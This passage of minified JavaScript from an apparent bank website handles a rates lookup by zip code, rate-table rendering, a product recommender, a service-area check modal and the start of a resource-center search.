41.969">\n\t\t\t\t\t\t\t\t\t\t<g id="alert-icon" data-name="Group 75" transform="translate(-85.06 -17.031)">\n\t\t\t\t\t\t\t\t\t\t\t<path id="Polygon_1" data-name="Polygon 1"\n\t\t\t\t\t\t\t\t\t\t\t\td="M22.264,3.039a2,2,0,0,1,3.473,0L46.29,39.008A2,2,0,0,1,44.554,42H3.446A2,2,0,0,1,1.71,39.008Z"\n\t\t\t\t\t\t\t\t\t\t\t\ttransform="translate(84.644 16)" fill="#FFF" stroke="#FFF" stroke-width="2" />\n\t\t\t\t\t\t\t\t\t\t\t<path id="Path_8" data-name="Path 8"\n\t\t\t\t\t\t\t\t\t\t\t\td="M6.543-3.836H2.509L1.666-19.988h5.72ZM1.6,1.818a2.772,2.772,0,0,1,.744-2.1A3.017,3.017,0,0,1,4.509-.993a2.931,2.931,0,0,1,2.124.727,2.764,2.764,0,0,1,.752,2.083,2.764,2.764,0,0,1-.76,2.058,2.879,2.879,0,0,1-2.116.752A2.965,2.965,0,0,1,2.36,3.892,2.753,2.753,0,0,1,1.6,1.818Z"\n\t\t\t\t\t\t\t\t\t\t\t\ttransform="translate(104.231 49.29)" fill="#9A6F09" />\n\t\t\t\t\t\t\t\t\t\t</g>\n\t\t\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<div class="info">\n\t\t\t\t\t\t\t\t\t\t<p class="location"><strong>Error!</strong></p>\n\t\t\t\t\t\t\t\t\t\t<p>'.concat(r,'</p>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<div class="cta">\n\t\t\t\t\t\t\t\t\t\t<a href="#" class="btn btn-secondary btn-reset" aria-label="Reset Location"><i class="fas fa-map-marker-alt" role="img"></i>Reset Location</a>\n\t\t\t\t\t\t\t\t\t</div>\t\t\t\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t'),t.querySelector(".results").append(o),t.classList.add("show-results"),t.classList.add("no-results"),o.querySelector(".btn-reset").addEventListener("click",function(n){n.preventDefault(),e.clearResults(t)})})}),s.forEach(function(n){n.addEventListener("click",function(n){n.preventDefault(),e.clearResults(t)})}),i.addEventListener("click",function(e){e.preventDefault();var n=document.getElementById("PublicWrapper");n.classList.add("jsRatesPrint"),window.addEventListener("afterprint",function e(t){n.classList.remove("jsRatesPrint"),n.nextElementSibling.remove(),window.removeEventListener("afterprint",e)}),n.insertAdjacentHTML("afterend",t.outerHTML);var o=n.nextElementSibling.querySelectorAll("img");o[o.length-1].onload=function(e){window.print()}})})}},{key:"clearResults",value:function(e){e.classList.remove("show-results"),e.classList.remove("no-results"),e.querySelector("form").reset(),e.querySelector(".results .location").innerHTML="",e.querySelector(".results .visit-date").innerHTML="",e.querySelector(".jump-links ul").innerHTML="",Array.from(e.querySelectorAll(".results-content")).forEach(function(t){t.parentElement.removeChild(e.querySelector(".results-content"))}),Array.from(e.querySelectorAll(".disclaimer")).forEach(function(e){e.innerHTML=""})}},{key:"showResults",value:function(e,t){var n=this;return new Promise(function(o){if(!1===e.isInService){var r=document.createElement("div");r.classList.add("results-content"),"Consumer Deposits"==e.rateType?r.innerHTML='\n\t\t\t\t\t<div class="results">\n\t\t\t\t\t\t<div class="no-results">\n\t\t\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" width="47.169" height="41.969" viewBox="0 0 47.169 41.969">\n\t\t\t\t\t\t\t\t<g id="alert-icon" data-name="Group 75" transform="translate(-85.06 -17.031)">\n\t\t\t\t\t\t\t\t\t<path id="Polygon_1" data-name="Polygon 1"\n\t\t\t\t\t\t\t\t\t\td="M22.264,3.039a2,2,0,0,1,3.473,0L46.29,39.008A2,2,0,0,1,44.554,42H3.446A2,2,0,0,1,1.71,39.008Z"\n\t\t\t\t\t\t\t\t\t\ttransform="translate(84.644 16)" fill="#FFF" stroke="#FFF" stroke-width="2" />\n\t\t\t\t\t\t\t\t\t<path id="Path_8" data-name="Path 8"\n\t\t\t\t\t\t\t\t\t\td="M6.543-3.836H2.509L1.666-19.988h5.72ZM1.6,1.818a2.772,2.772,0,0,1,.744-2.1A3.017,3.017,0,0,1,4.509-.993a2.931,2.931,0,0,1,2.124.727,2.764,2.764,0,0,1,.752,2.083,2.764,2.764,0,0,1-.76,2.058,2.879,2.879,0,0,1-2.116.752A2.965,2.965,0,0,1,2.36,3.892,2.753,2.753,0,0,1,1.6,1.818Z"\n\t\t\t\t\t\t\t\t\t\ttransform="translate(104.231 49.29)" fill="#9A6F09" />\n\t\t\t\t\t\t\t\t</g>\n\t\t\t\t\t\t\t</svg>\n\t\t\t\t\n\t\t\t\t\t\t\t<div class="info">\n\t\t\t\t\t\t\t\t<p class="location"><strong>Your Location:</strong> '.concat(e.zipCode,'</p>\n\t\t\t\t\t\t\t\t<p>We’re sorry. It appears you reside outside our current service area. You are however, eligible to apply for one of our Health Savings Accounts as noted below. If you have any questions, please contact our Customer Service team at 1.800.205.3464.</p>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\n\t\t\t\t\t\t\t<div class="cta">\n\t\t\t\t\t\t\t\t<a href="#" class="btn btn-secondary btn-reset" aria-label="Reset Location"><i class="fas fa-map-marker-alt" role="img"></i>Reset Location</a>\n\t\t\t\t\t\t\t</div>\t\t\t\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t'):"Consumer Loans"==e.rateType&&(r.innerHTML='\n\t\t\t\t\t<div class="results">\n\t\t\t\t\t\t<div class="no-results">\n\t\t\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" width="47.169" height="41.969" viewBox="0 0 47.169 41.969">\n\t\t\t\t\t\t\t\t<g id="alert-icon" data-name="Group 75" transform="translate(-85.06 -17.031)">\n\t\t\t\t\t\t\t\t\t<path id="Polygon_1" data-name="Polygon 1"\n\t\t\t\t\t\t\t\t\t\td="M22.264,3.039a2,2,0,0,1,3.473,0L46.29,39.008A2,2,0,0,1,44.554,42H3.446A2,2,0,0,1,1.71,39.008Z"\n\t\t\t\t\t\t\t\t\t\ttransform="translate(84.644 16)" fill="#FFF" stroke="#FFF" stroke-width="2" />\n\t\t\t\t\t\t\t\t\t<path id="Path_8" data-name="Path 8"\n\t\t\t\t\t\t\t\t\t\td="M6.543-3.836H2.509L1.666-19.988h5.72ZM1.6,1.818a2.772,2.772,0,0,1,.744-2.1A3.017,3.017,0,0,1,4.509-.993a2.931,2.931,0,0,1,2.124.727,2.764,2.764,0,0,1,.752,2.083,2.764,2.764,0,0,1-.76,2.058,2.879,2.879,0,0,1-2.116.752A2.965,2.965,0,0,1,2.36,3.892,2.753,2.753,0,0,1,1.6,1.818Z"\n\t\t\t\t\t\t\t\t\t\ttransform="translate(104.231 49.29)" fill="#9A6F09" />\n\t\t\t\t\t\t\t\t</g>\n\t\t\t\t\t\t\t</svg>\n\t\t\t\t\n\t\t\t\t\t\t\t<div class="info">\n\t\t\t\t\t\t\t\t<p class="location"><strong>Your Location:</strong> '.concat(e.zipCode,'</p>\n\t\t\t\t\t\t\t\t<p>At the current time, we are only accepting online loan applications from residents in Indiana, Illinois, Michigan and Ohio. If you are a current First Merchants Bank customer located in a state other than those listed above, please call us at 1.800.205.3464 and you will be able to speak with a representative.</p>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\n\t\t\t\t\t\t\t<div class="cta">\n\t\t\t\t\t\t\t\t<a href="#" class="btn btn-secondary btn-reset" aria-label="Reset Location"><i class="fas fa-map-marker-alt" role="img"></i>Reset Location</a>\n\t\t\t\t\t\t\t</div>\t\t\t\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t')),t.querySelector(".results").insertBefore(r,t.querySelector(".disclaimer")),t.classList.add("show-results"),t.classList.add("no-results"),r.querySelector(".btn-reset").addEventListener("click",function(e){e.preventDefault(),n.clearResults(t)})}var i=[],a=document.createElement("div");a.classList.add("results-content");var s=new Date(e.accessDate);t.querySelector(".results-header .location").innerHTML="\n\t\t\t\t\t<strong>Your Location:</strong> ".concat(e.location,", ").concat(e.zipCode,"\n\t\t\t\t"),t.querySelector(".results-header .visit-date").innerHTML="\n\t\t\t\t\t<strong>Date:</strong> ".concat(s.toLocaleDateString()," ").concat(s.toLocaleTimeString(),"\n\t\t\t\t"),e.accountTypes.forEach(function(o){var r=o.AccountType,s=""!==o.AccountTypeDescription.trim()?"".concat(o.AccountTypeDescription):void 0,l="";l="HSA"===r||"CD"===r?r:r.prettyPrint().toTitleCase(),""!==o.AccountType.trim()&&(t.querySelector(".results-header .jump-links ul").innerHTML+='\n\t\t\t\t\t\t\t<li><a href="#'.concat(r,'-anchor" aria-label="Jump to ').concat(l,' Section">').concat(l,"</a></li>\n\t\t\t\t\t\t")),a.innerHTML+='\n\t\t\t\t\t\t<a id="'.concat(r,'-anchor"><span class="sr-only">').concat(r,' Anchor</span></a>\n\t\t\t\t\t\t<h2 class="product-line">').concat(s,"</h2>\n\n\t\t\t\t\t\t\x3c!-- Tables --\x3e\n\t\t\t\t\t"),o.Products.forEach(function(t){var o=document.createElement("div"),r=""!==t.ProductTypeDesc.trim()?"<p>".concat(t.ProductTypeDesc,"</p>"):void 0,s=t.ProductType;t.Disclosure.length&&t.Disclosure.forEach(function(e,n){i.push(e),s+=" <sup>".concat(e.SuperScript,"</sup>"),n!==t.Disclosure.length-1&&(s+="<sup>,</sup>")}),o.classList.add("product-type"),o.innerHTML='\n\t\t\t\t\t\t\t<div class="table-desc">\n\t\t\t\t\t\t\t\t<h3 class="table-product">'.concat(s,'</h3>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<label class="toggle">\n\t\t\t\t\t\t\t\t\t<input type="checkbox">\n\t\t\t\t\t\t\t\t\t<div class="slider">\n\t\t\t\t\t\t\t\t\t\t<span class="btn btn-primary btn-slider" aria-label="Toggle location">\n\t\t\t\t\t\t\t\t\t\t\t<span class="sr-only">Toggle Slider</span>\n\t\t\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t\t\t<span class="toggle-left">ONLINE</span>\n\t\t\t\t\t\t\t\t\t\t<span class="toggle-right">IN-BRANCH</span>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t</label>\n\t\t\t\t\t\t'),o.innerHTML+=void 0!==r?"\n\t\t\t\t\t\t\t\t\t".concat(r,"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t"):"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t";var l=document.createElement("table");l.classList.add("table"),l.classList.add("table-striped"),l.classList.add("table-rates"),l.classList.add("online-rates");var c=document.createElement("thead"),u=document.createElement("tr"),d=t.HideColumns,f=[];t.Table.Th.forEach(function(e,n){""!==e&&void 0!==e&&(d.includes(e)?f.push(n):0===n?u.innerHTML+="\n\t\t\t\t\t\t\t\t\t\t\t<th>".concat(t.Table.Th[0],"</th>\n\t\t\t\t\t\t\t\t\t\t"):n>0&&(u.innerHTML+="\n\t\t\t\t\t\t\t\t\t\t\t<th>".concat(e,"</th>\n\t\t\t\t\t\t\t\t\t\t")))}),c.append(u),l.append(c);var p=document.createElement("tbody");"Consumer Loans"!=e.rateType?t.Table.OnlineRates.forEach(function(e){var t,o;u=document.createElement("tr"),Object.entries(e).forEach(function(e,r){var i,a,s=e[0],l=e[1],c=!1;switch(s){case"FromBalance":n.isNullOrEmpty(l)?t="":"$NaN"===(t=Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(l))&&(t=l,c=!0);break;case"ThruBalance":n.isNullOrEmpty(l)?o="":(o=l)>1e6?o=" and up":"$NaN"===(o=Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(o))&&(o=l,c=!0);break;case"MinimumDeposit":l=n.isNullOrEmpty(l)?"N/A":Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(l);break;case"InterestRate":case"APY":l=n.isNullOrEmpty(l)?"N/A":l.toFixed(2)+"%"}r>0&&(hiddenIndex=r-1,f.includes(hiddenIndex)||(1===r?(a=c?"".concat(t," ").concat(o):"".concat(t," - ").concat(o),(i=document.createElement("td")).innerText=a,u.append(i)):((i=document.createElement("td")).innerText=l,u.append(i))))}),p.append(u)}):t.Table.OnlineRates.forEach(function(e){u=document.createElement("tr"),e.RateItems.forEach(function(e){tableCell=document.createElement("td"),tableCell.innerText=e.ColumnValue,u.append(tableCell)}),p.append(u)});var m=document.createElement("table");m.classList.add("table"),m.classList.add("table-striped"),m.classList.add("table-rates"),m.classList.add("in-branch-rates"),m.classList.add("hide"),m.append(c.cloneNode(!0));var y=document.createElement("tbody");"Consumer Loans"!=e.rateType?t.Table.InBranchRates.forEach(function(e){var t,o;u=document.createElement("tr"),Object.entries(e).forEach(function(e,r){var i,a,s=e[0],l=e[1],c=!1;switch(s){case"FromBalance":n.isNullOrEmpty(l)?t="":"$NaN"===(t=Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(l))&&(t=l,c=!0);break;case"ThruBalance":n.isNullOrEmpty(l)?o="":(o=l)>1e6?o=" and up":"$NaN"===(o=Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(o))&&(o=l,c=!0);break;case"MinimumDeposit":l=n.isNullOrEmpty(l)?"N/A":Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(l);break;case"InterestRate":case"APY":l=n.isNullOrEmpty(l)?"N/A":l.toFixed(2)+"%"}r>0&&(hiddenIndex=r-1,f.includes(hiddenIndex)||(1===r?(a=c?"".concat(t," ").concat(o):"".concat(t," - ").concat(o),(i=document.createElement("td")).innerText=a,u.append(i)):((i=document.createElement("td")).innerText=l,u.append(i))))}),y.append(u)}):t.Table.InBranchRates.forEach(function(e){u=document.createElement("tr"),e.RateItems.forEach(function(e){tableCell=document.createElement("td"),tableCell.innerText=e.ColumnValue,u.append(tableCell)}),y.append(u)});var b=document.createElement("a");b.classList.add("btn"),b.classList.add("btn-open-account"),b.setAttribute("aria-label","".concat(t.ButtonText)),b.setAttribute("data-product","".concat(t.ProductType)),b.setAttribute("href","".concat(t.RedirectUrl)),b.setAttribute("target","_blank"),b.innerText="".concat(t.ButtonText);var h=document.createElement("input");h.classList.add("ref-link"),h.setAttribute("type","hidden"),h.setAttribute("data-ref-link","".concat(t.RedirectUrl)),l.append(p),m.append(y);var v=document.createElement("div");v.classList.add("print-label"),v.innerHTML="<h4>Online Rates</h4>",o.append(v),o.append(l);var g=document.createElement("div");g.classList.add("print-label"),g.innerHTML="<h4>In Branch Rates</h4>",o.append(g),o.append(m),o.append(b),o.append(h),a.append(o);var w=document.createElement("div");w.classList.add("disclaimer"),i.length&&(i.forEach(function(e){w.innerHTML+="\n\t\t\t\t\t\t\t\t\t<p><strong><sup>".concat(e.SuperScript,"</sup></strong> ").concat(e.DisclosureText,"</p>\n\t\t\t\t\t\t\t\t")}),o.append(w)),i=[]})}),t.querySelector(".results").append(a),t.classList.add("show-results"),o()})}},{key:"findRates",value:function(e,t){var n=this,o=document.createElement("div");o.classList.add("loading"),o.setAttribute("aria-role","presentation"),t.append(o);var r=new URL("/customapi/rates/GetRatesByZip",document.baseURI);e.AccountIds||(e.AccountIds=JSON.stringify(["All"])),r.search=new URLSearchParams(e);var i={zipCode:e.Zip,accountTypes:void 0,location:void 0,accessDate:void 0,referralUrl:void 0,isInService:void 0,rateType:void 0};setTimeout(function(){$.get(r,function(e){return e}).fail(function(e){alert("Service unavailable."),o.remove()}).done(function(e){"string"==typeof e?i.referralUrl=e:(i.accountTypes=e.Account,i.location=e.Location,i.accessDate=e.AccessDate,i.referralUrl=e.ReferralUrl,i.isInService=e.IsInService,i.rateType=e.RateType)}).then(function(){n.showResults(i,t).then(function(){n.makeMobileTables()}),n.bindToggleListeners(Array.from(t.querySelectorAll(".toggle"))),o.remove()})},1e3)}},{key:"bindToggleListeners",value:function(e){var t=this;e.forEach(function(e){e.addEventListener("click",t.toggleRatesLocation)})}},{key:"toggleRatesLocation",value:function(){var e=event.target.closest(".toggle"),t=e.closest(".product-type").querySelector(".btn-open-account"),n=t.dataset.product;e.querySelector("input").checked?(e.closest(".product-type").querySelector(".online-rates").classList.add("hide"),e.closest(".product-type").querySelector(".in-branch-rates").classList.remove("hide"),e.closest(".product-type").querySelector(".mobile-rates-tables.online").classList.add("hide"),e.closest(".product-type").querySelector(".mobile-rates-tables.inbranch").classList.remove("hide"),t.innerText="Find a Location Near You",t.setAttribute("href","/locations")):(e.closest(".product-type").querySelector(".online-rates").classList.remove("hide"),e.closest(".product-type").querySelector(".in-branch-rates").classList.add("hide"),e.closest(".product-type").querySelector(".mobile-rates-tables.online").classList.remove("hide"),e.closest(".product-type").querySelector(".mobile-rates-tables.inbranch").classList.add("hide"),t.innerText="Open a ".concat(n," Account Online"),t.setAttribute("href","".concat(t.closest(".product-type").querySelector("input.ref-link").dataset.refLink)))}},{key:"makeMobileTables",value:function(){this.ratesNearby.forEach(function(e){Array.from(e.querySelectorAll(".product-type")).forEach(function(e){var t=e.querySelector(".online-rates"),n=e.querySelector(".in-branch-rates"),o=Array.from(t.querySelectorAll("th")),r=t.querySelector("tbody"),i=Array.from(n.querySelectorAll("th")),a=n.querySelector("tbody"),s=document.createElement("div"),l=document.createElement("div");s.classList.add("mobile-rates-tables"),s.classList.add("online"),l.classList.add("mobile-rates-tables"),l.classList.add("inbranch"),l.classList.add("hide"),t.parentNode.insertBefore(s,t.nextElementSibling),n.parentNode.insertBefore(l,n.nextElementSibling),Array.from(r.querySelectorAll("tr")).forEach(function(e){s.append(document.createElement("table"));var t=Array.from(s.querySelectorAll("table"));(t=t[t.length-1]).innerHTML="\n\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t</tbody>\n\t\t\t\t\t",t.classList.add("table"),t.classList.add("table-striped"),t.classList.add("table-rates");var n=t.querySelector("tbody");Array.from(e.querySelectorAll("td")).forEach(function(e,t){n.innerHTML+="\n\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t<th>".concat(o[t].innerText,"</th>\n\t\t\t\t\t\t\t\t<td>").concat(e.innerText,"</td>\n\t\t\t\t\t\t\t</tr>\n\t\t\t\t\t\t")})}),Array.from(a.querySelectorAll("tr")).forEach(function(e){l.append(document.createElement("table"));var t=Array.from(l.querySelectorAll("table"));(t=t[t.length-1]).innerHTML="\n\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t</tbody>\n\t\t\t\t\t",t.classList.add("table"),t.classList.add("table-striped"),t.classList.add("table-rates");var n=t.querySelector("tbody");Array.from(e.querySelectorAll("td")).forEach(function(e,t){n.innerHTML+="\n\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t<th>".concat(i[t].innerText,"</th>\n\t\t\t\t\t\t\t\t<td>").concat(e.innerText,"</td>\n\t\t\t\t\t\t\t</tr>\n\t\t\t\t\t\t")})})})})}},{key:"isNullOrEmpty",value:function(e){return null==e||e.length<=0||""===e}}])&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"../utils/geolocation-helpers":36}],28:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.RecommenderTool=void 0;n.RecommenderTool=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".recommender-tool-open .btn",function(e){var t=this;$(this).closest(".recommender-tool-open").hide(400,function(){$(t).closest(".recommender-tool").find("form").show(400)})}),$(document).on("click",".recommender-tool-close",function(e){$(this).closest(".recommender-tool").find("form").hide(400,function(){$(this).closest(".recommender-tool").find(".recommender-tool-open").show(400),$(this).closest(".recommender-tool").find(".recommender-tool-results").children().hide(),$(this).find('[name="itemCount"]')[0].checked=!0,$(this).find('[name="averageBalance"]')[0].checked=!0})}),$(".recommender-tool form").on("submit",function(e){e.preventDefault();var t=$(this).find('[name="itemCount"]:checked').val(),n=$(this).find('[name="averageBalance"]:checked').val(),o=$(this).find('[data-q1="'.concat(t,'"][data-q2="').concat(n,'"]')),r=$(this).find("[data-q1][data-q2].show");"none"===o.css("display")&&r.length?r.hide(400,function(){o.show(400),r.removeClass("show"),o.addClass("show")}):"none"===o.css("display")&&(o.show(400),o.addClass("show"))})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],29:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.RegionSpeedBump=void 0;n.RegionSpeedBump=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".region-speedbump-link",function(e){e.preventDefault();var t=$(this).attr("href");$(".regionSpeedBumpModal").fadeIn("250",function(){$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").attr("data-href",t),$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").show()})}),$(document).on("click",".regionSpeedBumpModal .closeBtn, .regionSpeedBumpModal .denyBtn",function(e){e.preventDefault(),$(this).parents(".regionSpeedBumpModal").fadeOut("500",function(){$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").html("Continue").attr("data-href","#"),$(".regionSpeedBumpForm .text-danger").addClass("invisible"),$("#speedbumpZipCode").val("")})}),$(".regionSpeedBumpForm").on("submit",function(e){e.preventDefault(),$(".regionSpeedBumpForm .text-danger").addClass("invisible"),$('.regionSpeedBumpForm [type="submit"]').prop("disabled",!0),$("#speedbumpZipCode").prop("disabled",!0);try{var t=$('.regionSpeedBumpModal [type="submit"]').attr("data-href");if("/personal-banking/savings-and-cds/health-savings"==t)$(".regionSpeedBumpModal").hide(),window.location=t;else{var n="";""!=t&&(n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}("productCode",t)),$.ajax({url:"/customapi/rates/GetServiceArea?zipCode=".concat($("#speedbumpZipCode").val(),"&productCode=").concat(n),type:"GET"}).done(function(e){t.indexOf("?")>=0?window.location="".concat(t,"&regionCode=").concat(e):window.location="".concat(t,"?regionCode=").concat(e)}).fail(function(e){$(".regionSpeedBumpForm .text-danger").html(e.responseText),$(".regionSpeedBumpForm .text-danger").removeClass("invisible"),e.responseText.indexOf("eligible to apply")>=0?($(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").attr("data-href","/personal-banking/savings-and-cds/health-savings"),$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").html("Continue to HSA"),$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").show()):$(".regionSpeedBumpModal .modalBox .ctas .acceptBtn").hide()})}}catch(e){console.error(e),$(".regionSpeedBumpForm .text-danger").text("Submission failed. Please try again or contact a site administrator."),$(".regionSpeedBumpForm .text-danger").removeClass("invisible")}$('.regionSpeedBumpForm [type="submit"]').prop("disabled",!1),$("#speedbumpZipCode").prop("disabled",!1)})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],30:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.ResourceCenter=void 0;n.ResourceCenter=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resourceCenter=$(".resource-center"),this.resourceHero=$(".resource-hero"),this.audienceTabs=$(".resource-hero .audience-tabs"),this.stagesWrapper=$(".resource-center .stages-slider"),this.stagesSlider=$(".resource-center .stages-slider .slider"),this.resourceCenterMain=$(".resource-center-main"),this.breadcrumbs=$(".resource-center .breadcrumbs"),this.categorySlider=$(".resource-center .filter-by-categories .categories-slider"),this.audienceTabBtn=$(".resource-hero .audience-tabs li a"),this.filterByCategoryBtn=$(".js-filter-by-category"),this.filterBySubcategoryBtn=$(".filter-by-subcategory input"),this.filterByTypeBtn=$(".filter-by-types input"),this.toggleCategoriesBtn=$(".js-toggle-categories"),this.ToggleSubcategorySelectbox=$(".filter-by-subcategory .js-subcategory-selectbox"),this.ToggleTypesSelectbox=$(".filter-by-types .js-type-selectbox"),this.clearAllTypesBtn=$(".js-clear-all-types"),this.clearAllSubcategoriesBtn=$(".js-clear-subcategories"),this.clearAllFiltersBtn=$(".js-start-new-search"),this.paging=$(".resource-center .paging"),this.pagingBtn=$(".resource-center .paging ul.pagination a"),this.isLoading=!0,this.hasApiError=!1,this.apiUrl=window.location.href.indexOf("localhost")?"https://firstmerchants-com.dev-01.silvertech.net/customapi/resourcehub/Search":"/customapi/resourcehub/Search",this.apiUrl="/customapi/resourcehub/Search",this.apiData=[],this.resourceCenter.length&&this.init()},t=[{key:"init",value:function(){var e=this,t=window.location.search,n=this.apiUrl+t;this.callAPI(n),this.setBindings(),t.indexOf("category")>=0&&(this.stagesWrapper.fadeOut(300),this.resourceCenterMain.fadeIn(300),this.breadcrumbs.fadeIn(300)),$(document).on("click",function(t){t.target.closest(".filter-by-types .custom-selectbox")||e.close_TypesSelectBox()})}},{key:"setBindings",value:function(){var e=this;this.filterByCategoryBtn=$(".js-filter-by-category"),this.filterBySubcategoryBtn=$(".filter-by-subcategory input"),this.filterByTypeBtn=$(".filter-by-types input"),this.toggleCategoriesBtn.off().on("click",this.toggle_Categories.bind(this)),this.audienceTabBtn.off().on("click",this.select_AudienceTab.bind(this)),this.filterByCategoryBtn.off().on("click",this.select_Category.bind(this)),this.ToggleSubcategorySelectbox.off().on("click",this.toggle_SubcategorySelectBox.bind(this)),this.ToggleTypesSelectbox.off().on("click",this.toggle_TypesSelectBox.bind(this)),this.filterBySubcategoryBtn.off().on("click",this.select_Subcategory.bind(this)),this.filterByTypeBtn.off().on("click",this.select_Type.bind(this)),this.clearAllTypesBtn.off().on("click",function(t){t.preventDefault(),e.clear_AllTypes()}),this.clearAllSubcategoriesBtn.off().on("click",function(t){t.preventDefault(),e.clear_AllSubcategories()}),this.clearAllFiltersBtn.off().on("click",this.clear_AllFilters.bind(this)),this.pagingBtn.off().on("click",this.select_Paging.bind(this))}},{key:"callAPI",value:function(e){var t=this;$.ajax({type:"GET",url:e,dataType:"json",beforeSend:function(){t.sending()},success:function(e){if(t.apiData=e,t.isLoading=!1,e.ResourceHero&&""!=e.ResourceHero&&e.ResourceHero.AudienceTitle&&t.update_Hero(),e.Stages&&""!=e.Stages?(t.update_Stages(),t.init_StagesSlider()):$(".stages-slider").hide(),e.AudienceTypes&&t.update_AudienceTypes(e.AudienceTypes),e.Categories&&""!=e.Categories&&(t.update_Categories(e.Categories),t.init_categoriesSlider()),e.Subcategories&&""!=e.Subcategories?(t.update_Subcategories(),$(".filter-subcategory-col").show(),$(".resource-col").removeClass("col-lg-12"),$(".resource-col").addClass("col-lg-9")):($(".filter-subcategory-col").hide(),$(".resource-col").removeClass("col-lg-9"),$(".resource-col").addClass("col-lg-12")),e.Types&&""!=e.Types&&t.update_FilterTypes(),e.Resources&&""!=e.Resources&&"0"!=e.TotalResults)t.update_ResourceResults();else{var n=$(".resource-center-list .row"),o=$(".resource-center-list .results-info .total");n.html("<div class='no-resource-results'>No results were returned by your search query</div>"),o.text("0")}e.TotalResults&&""!=e.TotalResults&&e.Page&&""!=e.Page?($(".paging").show(),t.update_Paging()):$(".paging").hide(),$(".resource-center-list .loader").remove(),t.setBindings(),t.checkUrlForFilters(),t.showHideFooter()},error:function(e,t,n){var o=e.status+": 